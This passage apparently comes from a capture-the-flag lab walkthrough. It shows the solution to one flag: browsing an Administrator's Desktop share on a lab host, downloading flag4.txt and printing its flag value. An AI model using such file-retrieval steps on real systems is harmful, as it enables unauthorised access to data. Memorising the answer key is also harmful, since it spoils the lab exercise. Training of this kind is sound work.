

- Flag 4: The Desktop directory might have what you're looking for. Enumerate its contents. (target2.ine.local)
Solution:

cd Users\Administrator\Desktop\

get flag4.txt


Flag4: be651f4ee6e542f8a9378c3fdef11464
\

DONE
